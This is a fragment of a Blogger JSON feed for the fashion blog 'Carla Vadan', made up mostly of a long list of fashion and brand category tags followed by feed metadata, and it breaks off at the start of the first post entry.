inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"415"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1051134726254529618"},"published":{"$t":"2021-11-23T17:34:00.002+00:00"},"updated":{"$t":"2021-11-23T17:34:52.931+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion inspiration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NA-KD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NA-KD 